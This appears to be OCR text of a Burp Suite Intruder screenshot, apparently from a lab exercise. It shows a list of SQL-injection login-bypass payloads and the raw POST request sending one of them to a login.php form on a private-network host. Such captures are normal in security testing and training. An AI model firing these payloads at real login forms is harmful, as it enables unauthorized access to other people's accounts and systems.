 Intruder attack1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length Comment
6 1 ' or ''-' 200 231
7 1 ' or '' ' 200 231
8 1 ' or ''&' 200 231
9 1 ' or ''^' 200 231
10 1 ' or ''*' 200 231
11 1 "-" 200 231
12 1 " " 200 231
13 1 "&" 200 231
14 1 "^" 200 231
15 1 "*" 200 231
16 1 " or ""-" 200 231
17 1 " or "" " 200 231
18 1 " or ""&" 200 231
19 1 " or ""^" 200 231
Request Response
Pretty Raw \n Actions
1 POST /login.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.56.101
10 Connection: close
11 Referer: http://192.168.56.101/
12 Upgrade-Insecure-Requests: 1
13
14 email=%22%5e%22&password=
Search... 0 matches
Finished